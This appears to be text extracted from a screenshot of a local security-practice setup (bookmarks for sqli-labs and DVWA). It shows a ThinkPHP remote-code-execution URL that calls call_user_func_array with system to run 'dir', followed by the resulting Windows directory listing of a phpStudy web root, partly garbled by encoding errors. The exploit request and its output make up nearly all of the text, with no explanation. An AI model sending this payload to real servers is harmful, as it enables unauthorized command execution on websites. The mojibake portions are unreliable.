 192.168.183.134/?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=dir
导入书签... 新手上路 sqli labs DVWA
������ C �eľ�û�б�ǩ�� �������к��� 56A6-E413 C:\phpStudy\PHPTutorial\WWW\public ��Ŀ¼ 2020/03/10 15:46
. 2020/03/10 15:46
.. 2018/09/07 16:09 216 .htaccess 2020/01/19 11:39 125,933 add.php 2018/09/07 16:09 1,150 favicon.ico 2018/09/07 16:09 766 index.php 2018/09/07 16:09 24 robots.txt 2018/09/07 16:09 840 router.php 2020/03/05 00:48
static 6 ���ļ� 128,929 �ֽ� 3 ��Ŀ¼ 50,604,273,664 �����ֽ� 3 ��Ŀ¼ 50,604,273,664 �����ֽ�